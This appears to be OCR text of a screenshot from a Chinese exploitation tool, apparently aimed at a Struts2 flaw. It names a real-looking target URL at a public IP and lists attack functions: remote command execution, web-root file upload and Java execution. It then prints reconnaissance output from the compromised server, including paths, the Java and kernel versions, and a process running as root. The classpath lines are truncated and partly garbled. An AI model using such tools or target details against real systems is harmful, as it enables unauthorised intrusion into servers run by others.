 目标地址： http://202.102.41.45/manager/authmgr/auth!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管
网站物理路径： /xiaoi_app/jstelecom_web/webapps/manager
java.home: /xiaoi_app/java/jdk1.6.0_21/jre
java.version: 1.6.0_21
os.name: Linux
os.arch: amd64
os.version: 2.6.32-71.el6.x86_64
user.name: root
user.home: /root
user.dir: /xiaoi_app/jstelecom_web
java.class.version: 50.0
java.class.path: /xiaoi_app/jstelecom_web/lib/jetty-util-6.1.26.jar:/xiaoi_app/jstelecom_web/lib/servlet-api-2.5-2
/xiaoi_app/jstelecom_web/lib/jetty-6.1.26.jar:/xiaoi_app/jstelecom_web/lib/jsp-2.1/jsp-2.1-jetty-6.1.26.jar:/xiaoi_a
/jsp-api-2.1-glassfish-2.1.v20091210.jar:/xiaoi_app/jstelecom_web/lib/jsp-2.1/core-3.1.1.jar:/xiaoi_app/jstelec
glassfish-2.1.v20091210.jar:/xiaoi_app/jstelecom_web/lib/jsp-2.1/ant-1.6.5.jar:/xiaoi_app/jstelecom_web/lib/m
6.1.26.jar:/xiaoi_app/jstelecom_web/lib/naming/jetty-naming-6.1.26.jar:/xiaoi_app/jstelecom_web/lib/naming/
/xiaoi_app/jstelecom_web/lib/plus/jetty-plus-6.1.26.jar:/xiaoi_app/jstelecom_web/lib/